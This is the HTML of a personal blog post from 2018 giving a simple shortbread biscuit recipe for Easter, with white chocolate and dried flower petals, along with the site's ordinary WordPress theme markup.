<p><img decoding="async" class="wp-image-1795 aligncenter" src="http://saimasays.com/wp-content/uploads/2018/03/image4-200x300.jpeg" alt="" width="498" height="747" srcset="https://saimasays.com/wp-content/uploads/2018/03/image4-200x300.jpeg 200w, https://saimasays.com/wp-content/uploads/2018/03/image4-768x1152.jpeg 768w, https://saimasays.com/wp-content/uploads/2018/03/image4-683x1024.jpeg 683w" sizes="(max-width: 498px) 100vw, 498px" /></p>
<p><img decoding="async" class="alignnone wp-image-1796 aligncenter" src="http://saimasays.com/wp-content/uploads/2018/03/image5-300x249.jpeg" alt="" width="496" height="412" srcset="https://saimasays.com/wp-content/uploads/2018/03/image5-300x249.jpeg 300w, https://saimasays.com/wp-content/uploads/2018/03/image5-768x638.jpeg 768w, https://saimasays.com/wp-content/uploads/2018/03/image5-1024x851.jpeg 1024w" sizes="(max-width: 496px) 100vw, 496px" /></p>
<h3 class="responsive-tabs__pane-title">Ingredients</h3>
<div class="ingredients-list">
<div class="ingredients-list__content">
<div class="field field-name-field-bbcgf-ingr-list field-type-text-long field-label-hidden">
<div class="field-items">
<div class="field-item even">
<div class="item-list">
<ul class="ingredients-list__group">
<li class="ingredients-list__item first">150g Plain Flour</li>
<li class="ingredients-list__item">100g Butter</li>
<li class="ingredients-list__item last">50g Sugar</li>
</ul>
<h3>Method</h3>
<ol class="method__list">
<li class="method__item first">Preheat oven to 150 degrees celsius (130 degrees celsius for a fan oven).</li>
<li class="method__item">Put butter, flour and sugar in the mixing bowl.</li>
<li class="method__item">Mix together with wooden spoon and hands so that the mixture looks like breadcrumbs; you can also use an electric mixer to achieve this.</li>
<li class="method__item">Then use hands to squeeze mixure together so that the mixture looks like a dough.</li>
<li class="method__item">Roll out the dough between 2 sheets of non stick baking paper. I used a Joseph Joseph rolling pin with guides on to roll them to about 2mm.</li>
<li class="method__item">Cut out the shapes using your chosen cutter.</li>
<li>Place in the fridge for 30 minutes (you can even leave them overnight) to chill. This will help retain the shape of the biscuit.</li>
<li class="method__item">Place on a baking tray and leave in oven for 20 minutes or until they turn golden brown.</li>
<li class="method__item last">Then let the biscuits cool on a cooling tray for 10 minutes.</li>
<li>Once cool, dip the biscuits in melted white chocolate (I used Lindt).</li>
<li>Sprinkle with dried flower petal and place on greaseproof paper until chocolate hardens.</li>
</ol>
<p>If dried flower petals aren&#8217;t your thing, use sprinkles like we did for the kids&#8217; biscuits shown below.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<p><img decoding="async" class="alignnone size-medium wp-image-1794 aligncenter" src="http://saimasays.com/wp-content/uploads/2018/03/image3-1-300x300.jpeg" alt="" width="300" height="300" srcset="https://saimasays.com/wp-content/uploads/2018/03/image3-1-300x300.jpeg 300w, https://saimasays.com/wp-content/uploads/2018/03/image3-1-150x150.jpeg 150w, https://saimasays.com/wp-content/uploads/2018/03/image3-1-768x768.jpeg 768w, https://saimasays.com/wp-content/uploads/2018/03/image3-1-1024x1024.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2018-03-31T14:02:48+01:00">March 31, 2018</time></span><span class="byline">By <a href="https://saimasays.com/author/saima/" rel="author">Saima</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorised as <a href="https://saimasays.com/category/food/" rel="category tag">Food</a> </span><span class="tags-links">Tagged <a href="https://saimasays.com/tag/easter/" rel="tag">easter</a>, <a href="https://saimasays.com/tag/easter-baking/" rel="tag">easter baking</a>, <a href="https://saimasays.com/tag/easter-biscuits/" rel="tag">easter biscuits</a>, <a href="https://saimasays.com/tag/easter-eggs/" rel="tag">easter eggs</a>, <a href="https://saimasays.com/tag/edible-flowers/" rel="tag">edible flowers</a>, <a href="https://saimasays.com/tag/flowers/" rel="tag">flowers</a>, <a href="https://saimasays.com/tag/recipe/" rel="tag">recipe</a>, <a href="https://saimasays.com/tag/shortbread/" rel="tag">shortbread</a>, <a href="https://saimasays.com/tag/shortbread-biscuits/" rel="tag">shortbread biscuits</a></span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1784 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://saimasays.com/5-reasons-to-watch-queer-eye/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">5 Reasons to watch Queer Eye</p></a></div><div class="nav-next"><a href="https://saimasays.com/unfair-and-lovely/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Unfair and Lovely</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="categories-6" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://saimasays.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="9">Art</option>
	<option class="level-0" value="10">Blogathon 2002</option>
	<option class="level-0" value="11">Childhood Stories</option>
	<option class="level-0" value="12">Comedy</option>
	<option class="level-0" value="13">Current Affairs</option>
	<option class="level-0" value="8">Entertainment</option>
	<option class="level-0" value="14">Essays</option>
	<option class="level-0" value="4">Family</option>
	<option class="level-0" value="15">FAQs</option>
	<option class="level-0" value="16">Food</option>
	<option class="level-0" value="17">Freak</option>
	<option class="level-0" value="18">Gadgetry</option>
	<option class="level-0" value="19">General</option>
	<option class="level-0" value="20">How to&#8230;</option>
	<option class="level-0" value="21">Language</option>
	<option class="level-0" value="22">Movies</option>
	<option class="level-0" value="23">Music</option>
	<option class="level-0" value="24">Occasions</option>
	<option class="level-0" value="25">Parenting</option>
	<option class="level-0" value="26">People Are Annoying</option>
	<option class="level-0" value="27">Photos</option>
	<option class="level-0" value="28">Pot Luck</option>
	<option class="level-0" value="29">Reviews</option>
	<option class="level-0" value="30">Science</option>
	<option class="level-0" value="31">Sketchbook</option>
	<option class="level-0" value="32">Style</option>
	<option class="level-0" value="7">Travel</option>
	<option class="level-0" value="33">TV</option>
	<option class="level-0" value="34">Van Vandals</option>
	<option class="level-0" value="35">WWW</option>
	<option class="level-0" value="36">YS Chronicles</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</section><section id="archives-5" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-5">Archives</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://saimasays.com/2018/05/'> May 2018 </option>
	<option value='https://saimasays.com/2018/03/'> March 2018 </option>
	<option value='https://saimasays.com/2012/08/'> August 2012 </option>
	<option value='https://saimasays.com/2012/06/'> June 2012 </option>
	<option value='https://saimasays.com/2011/01/'> January 2011 </option>
	<option value='https://saimasays.com/2010/12/'> December 2010 </option>
	<option value='https://saimasays.com/2010/11/'> November 2010 </option>
	<option value='https://saimasays.com/2010/10/'> October 2010 </option>
	<option value='https://saimasays.com/2010/09/'> September 2010 </option>
	<option value='https://saimasays.com/2010/08/'> August 2010 </option>
	<option value='https://saimasays.com/2010/07/'> July 2010 </option>
	<option value='https://saimasays.com/2010/06/'> June 2010 </option>
	<option value='https://saimasays.com/2010/05/'> May 2010 </option>
	<option value='https://saimasays.com/2010/04/'> April 2010 </option>
	<option value='https://saimasays.com/2010/03/'> March 2010 </option>
	<option value='https://saimasays.com/2010/02/'> February 2010 </option>
	<option value='https://saimasays.com/2010/01/'> January 2010 </option>
	<option value='https://saimasays.com/2009/12/'> December 2009 </option>
	<option value='https://saimasays.com/2009/11/'> November 2009 </option>
	<option value='https://saimasays.com/2009/10/'> October 2009 </option>
	<option value='https://saimasays.com/2009/09/'> September 2009 </option>
	<option value='https://saimasays.com/2009/08/'> August 2009 </option>
	<option value='https://saimasays.com/2009/06/'> June 2009 </option>
	<option value='https://saimasays.com/2009/05/'> May 2009 </option>
	<option value='https://saimasays.com/2009/04/'> April 2009 </option>
	<option value='https://saimasays.com/2009/03/'> March 2009 </option>
	<option value='https://saimasays.com/2009/02/'> February 2009 </option>
	<option value='https://saimasays.com/2009/01/'> January 2009 </option>
	<option value='https://saimasays.com/2008/12/'> December 2008 </option>
	<option value='https://saimasays.com/2008/11/'> November 2008 </option>
	<option value='https://saimasays.com/2008/10/'> October 2008 </option>
	<option value='https://saimasays.com/2008/09/'> September 2008 </option>
	<option value='https://saimasays.com/2008/08/'> August 2008 </option>
	<option value='https://saimasays.com/2008/06/'> June 2008 </option>
	<option value='https://saimasays.com/2008/04/'> April 2008 </option>
	<option value='https://saimasays.com/2008/03/'> March 2008 </option>
	<option value='https://saimasays.com/2008/02/'> February 2008 </option>
	<option value='https://saimasays.com/2008/01/'> January 2008 </option>
	<option value='https://saimasays.com/2007/09/'> September 2007 </option>
	<option value='https://saimasays.com/2007/07/'> July 2007 </option>
	<option value='https://saimasays.com/2007/06/'> June 2007 </option>
	<option value='https://saimasays.com/2007/05/'> May 2007 </option>
	<option value='https://saimasays.com/2007/04/'> April 2007 </option>
	<option value='https://saimasays.com/2007/03/'> March 2007 </option>
	<option value='https://saimasays.com/2007/02/'> February 2007 </option>
	<option value='https://saimasays.com/2007/01/'> January 2007 </option>
	<option value='https://saimasays.com/2006/12/'> December 2006 </option>
	<option value='https://saimasays.com/2006/11/'> November 2006 </option>
	<option value='https://saimasays.com/2006/10/'> October 2006 </option>
	<option value='https://saimasays.com/2006/08/'> August 2006 </option>
	<option value='https://saimasays.com/2006/07/'> July 2006 </option>
	<option value='https://saimasays.com/2006/06/'> June 2006 </option>
	<option value='https://saimasays.com/2006/05/'> May 2006 </option>
	<option value='https://saimasays.com/2006/04/'> April 2006 </option>
	<option value='https://saimasays.com/2006/03/'> March 2006 </option>
	<option value='https://saimasays.com/2006/02/'> February 2006 </option>
	<option value='https://saimasays.com/2006/01/'> January 2006 </option>
	<option value='https://saimasays.com/2005/12/'> December 2005 </option>
	<option value='https://saimasays.com/2005/11/'> November 2005 </option>
	<option value='https://saimasays.com/2005/10/'> October 2005 </option>
	<option value='https://saimasays.com/2005/09/'> September 2005 </option>
	<option value='https://saimasays.com/2005/08/'> August 2005 </option>
	<option value='https://saimasays.com/2005/07/'> July 2005 </option>
	<option value='https://saimasays.com/2005/06/'> June 2005 </option>
	<option value='https://saimasays.com/2005/05/'> May 2005 </option>
	<option value='https://saimasays.com/2005/04/'> April 2005 </option>
	<option value='https://saimasays.com/2005/02/'> February 2005 </option>
	<option value='https://saimasays.com/2005/01/'> January 2005 </option>
	<option value='https://saimasays.com/2004/12/'> December 2004 </option>
	<option value='https://saimasays.com/2004/11/'> November 2004 </option>
	<option value='https://saimasays.com/2004/10/'> October 2004 </option>
	<option value='https://saimasays.com/2004/09/'> September 2004 </option>
	<option value='https://saimasays.com/2004/08/'> August 2004 </option>
	<option value='https://saimasays.com/2004/07/'> July 2004 </option>
	<option value='https://saimasays.com/2004/06/'> June 2004 </option>
	<option value='https://saimasays.com/2004/04/'> April 2004 </option>
	<option value='https://saimasays.com/2004/03/'> March 2004 </option>
	<option value='https://saimasays.com/2004/02/'> February 2004 </option>
	<option value='https://saimasays.com/2004/01/'> January 2004 </option>
	<option value='https://saimasays.com/2003/12/'> December 2003 </option>
	<option value='https://saimasays.com/2003/11/'> November 2003 </option>
	<option value='https://saimasays.com/2003/09/'> September 2003 </option>
	<option value='https://saimasays.com/2003/08/'> August 2003 </option>
	<option value='https://saimasays.com/2003/07/'> July 2003 </option>
	<option value='https://saimasays.com/2003/06/'> June 2003 </option>
	<option value='https://saimasays.com/2003/05/'> May 2003 </option>
	<option value='https://saimasays.com/2003/04/'> April 2003 </option>
	<option value='https://saimasays.com/2003/03/'> March 2003 </option>
	<option value='https://saimasays.com/2003/02/'> February 2003 </option>
	<option value='https://saimasays.com/2003/01/'> January 2003 </option>
	<option value='https://saimasays.com/2002/12/'> December 2002 </option>
	<option value='https://saimasays.com/2002/11/'> November 2002 </option>
	<option value='https://saimasays.com/2002/10/'> October 2002 </option>
	<option value='https://saimasays.com/2002/09/'> September 2002 </option>
	<option value='https://saimasays.com/2002/08/'> August 2002 </option>
	<option value='https://saimasays.com/2002/07/'> July 2002 </option>
	<option value='https://saimasays.com/2002/06/'> June 2002 </option>
	<option value='https://saimasays.com/2002/05/'> May 2002 </option>
	<option value='https://saimasays.com/2002/04/'> April 2002 </option>
	<option value='https://saimasays.com/2002/03/'> March 2002 </option>
	<option value='https://saimasays.com/2002/02/'> February 2002 </option>
	<option value='https://saimasays.com/2002/01/'> January 2002 </option>
	<option value='https://saimasays.com/2001/12/'> December 2001 </option>
	<option value='https://saimasays.com/2001/11/'> November 2001 </option>
	<option value='https://saimasays.com/2001/10/'> October 2001 </option>
	<option value='https://saimasays.com/2001/09/'> September 2001 </option>
	<option value='https://saimasays.com/2001/08/'> August 2001 </option>
	<option value='https://saimasays.com/2001/07/'> July 2001 </option>
	<option value='https://saimasays.com/2001/06/'> June 2001 </option>
	<option value='https://saimasays.com/2001/05/'> May 2001 </option>
	<option value='https://saimasays.com/2001/04/'> April 2001 </option>
	<option value='https://saimasays.com/2001/03/'> March 2001 </option>
	<option value='https://saimasays.com/2001/02/'> February 2001 </option>
	<option value='https://saimasays.com/2001/01/'> January 2001 </option>
	<option value='https://saimasays.com/2000/12/'> December 2000 </option>
	<option value='https://saimasays.com/2000/11/'> November 2000 </option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://saimasays.com/">Saima Says</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://en-gb.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://saimasays.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.6" id="twenty-twenty-one-responsive-embeds-script-js"></script>

</body>
</html>
